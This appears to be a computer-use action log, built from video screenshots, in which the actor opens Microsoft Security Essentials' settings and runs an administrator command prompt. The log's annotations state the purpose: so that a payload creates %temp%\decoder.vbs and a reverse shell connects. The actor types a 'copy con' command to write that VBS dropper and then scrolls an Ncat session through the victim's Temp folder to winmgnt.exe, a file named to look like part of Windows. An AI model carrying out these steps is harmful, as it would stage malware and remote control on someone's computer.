
mouse_move(921, 48)

left_click(93, 25)

mouse_move(33, 18)

mouse_move(518, 70)

- Switch Microsoft Security Essentials to its Settings view after reviewing protection status
left_click(425, 146)
type("cmd")

- Run cmd.exe as administrator so the payload creates %temp%\decoder.vbs and the reverse shell connects
left_click(89, 240)

left_click(210, 333)

type("copy con %temp%\\decoder.vbs")

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

- Scroll the Ncat terminal through the remote Temp listing down to winmgnt.exe
scroll("down", 3)
